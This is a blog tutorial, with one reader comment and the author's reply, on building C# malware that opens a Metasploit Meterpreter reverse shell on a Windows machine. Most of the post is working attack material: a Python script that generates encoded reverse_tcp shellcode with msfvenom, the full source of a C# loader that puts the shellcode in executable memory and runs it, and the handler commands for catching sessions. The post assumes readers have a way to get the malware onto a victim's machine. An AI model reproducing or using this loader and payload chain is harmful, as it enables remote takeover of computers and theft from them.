
In this post I will show you how to get a meterpreter session on a Windows box with C#. I give all the credit to guy in this post. I am simply sharing this cool tutorial! This guide assumes that you have a Kali Linux VM and a Windows 7 VM, additionally a method to get the malware on to the remote Windows PC. I will walk you through the process of exploitation and how the code works. I will also show you how to setup Metasploit to get a reverse shell. In part 2 I will discuss how to add functionality to your C#malware and run it as a Windows Service!!!!
What is shellcode and op codes?
Shellcode is list of op codes (operation codes) that are executed by the CPU when injected into a process. Op codes are instructions from machine language that instructs the CPU on what operations to perform. Shellcode enables the attacker to perform a set of tasks with the smallest amount of code.
What are payloads, stages, and stagers?
Metasploit supports different types of payloads which are described here. In this post I will be describing the Meterpreter (windows/meterpreter/reverse_tcp) payload and how we get a reverse_tcp connection back to our attack box. This metasploit payload has two phases called a stager and a stage. The stager is responsible for injecting a malicious DLL into the process’s memory. When the stager is executed it calls back to the attack box for the stage. The stage loads Meterpreter into memory to create a session.
What is meterpreter?
Metasploit meterpreter is designed with the following goals in mind which are stealth, powerful, extensible. Meterpreter also has several strengths which are it runs in context of the process exploited, since it runs within the exploited process it doesn’t create a process, supports script writing, it provides multiple tasks. Some of the various tasks that meterpreter can do are privilege escalation, hash dump, network connections, process list, desktop capture, and more tasks described here.

Generating shell code
#!/usr/bin/python
###
# simple script that generates a meterpreter payload suitable for a .net executable
###
import argparse
import re
from subprocess import *
parser = argparse.ArgumentParser()
parser.add_argument('--lhost', required=True, help='Connectback IP')
parser.add_argument('--lport', required=True, help='Connectback Port')
parser.add_argument('--msfroot', default='/usr/share/metasploit-framework')
args = parser.parse_args()
def create_shellcode(args):
msfvenom = args.msfroot + "/msfvenom"
msfvenom = (msfvenom + " -p windows/meterpreter/reverse_tcp LHOST=" + args.lhost + " LPORT=" + args.lport + " -e x86/shikata_ga_nai -i 15 -f c")
msfhandle = Popen(msfvenom, shell=True, stdout=PIPE)
try:
shellcode = msfhandle.communicate()[0].split("unsigned char buf[] = ")[1]
except IndexError:
print "Error: Do you have the right path to msfvenom?"
raise
#put this in a C# format
shellcode = shellcode.replace('\\', ',0').replace('"', '').strip()[1:-1]
return shellcode
print create_shellcode(args)
- Put the code above into
MSFPayloadGenerator.py - Run
ip aon the Kali Linux box to find it’s IP address. - run
MSFPayloadGenerator.py --lhost <kali linux IP> --lport <port for reverse shell to connect to>MSFPayloadGenerator.py --lhost 192.168.1.100 --lport 5000
- Copy and contents of the payload

Create a Visual Studio 2015
-
- Open Visual Studio 2015
- File >New > Project
- Select “Create console application”
- Enter a name for the name, ok.
- Enter the following code into the code section:
using System; using System.Collections.Generic; using System.Linq; using System.Text; using System.Threading.Tasks; using System.Runtime.InteropServices; namespace TCPMeterpreterProcess { class Program { static void Main(string[] args){ // native function's compiled code // generated with metasploit byte[] shellcode = new byte[] { <ENTER SHELL CODE HERE> }; UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE); Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length); IntPtr hThread = IntPtr.Zero; UInt32 threadId = 0; // prepare data IntPtr pinfo = IntPtr.Zero; // execute native code hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); WaitForSingleObject(hThread, 0xFFFFFFFF); } private static UInt32 MEM_COMMIT = 0x1000; private static UInt32 PAGE_EXECUTE_READWRITE = 0x40; [DllImport("kernel32")] private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect); [DllImport("kernel32")] private static extern bool VirtualFree(IntPtr lpAddress, UInt32 dwSize, UInt32 dwFreeType); [DllImport("kernel32")] private static extern IntPtr CreateThread( UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId ); [DllImport("kernel32")] private static extern bool CloseHandle(IntPtr handle); [DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); [DllImport("kernel32")] private static extern IntPtr GetModuleHandle(string moduleName); [DllImport("kernel32")] private static extern UInt32 GetProcAddress(IntPtr hModule,string procName); [DllImport("kernel32")] private static extern UInt32 LoadLibrary(string lpFileName); [DllImport("kernel32")] private static extern UInt32 GetLastError(); } }
Setup the Metasploit Handler
First you may be asking, what is a handler? A reverse shell (also known as a connect-back) is a listener on your local Kali Linux box that your malware calls back to. This requires you(attacker) to set up a listener first, the target machine acts as a client connecting to that listener, and as discussed above the attacker receives the shell.
- Accept only on reverse_tcp connection
- Open a terminal
msfconsoleuse exploit/multi/handlerset PAYLOAD windows/meterpreter/reverse_tcpset LHOST <IP Address of Kali Linux>set PORT 1337
- show options to confirm settings

exploit
- Accept multiple reverse_tcp connections
- Open a terminal
msfconsoleuse exploit/multi/handlerset PAYLOAD windows/meterpreter/reverse_tcpset LHOST <IP Address of Kali Linux>set PORT 1337set ExitOnSession falseexploit -j
- sessions to view all the sessions
- Enter “sessisions -i <session ID>” to use a session.
Resources/Sources
Hello,
once we create the c# console application , how to import and use it in metasploit ?
Hey Belvi,
I don’t have any knowledge of how you would import this into Metasploit. I wish I could help more “)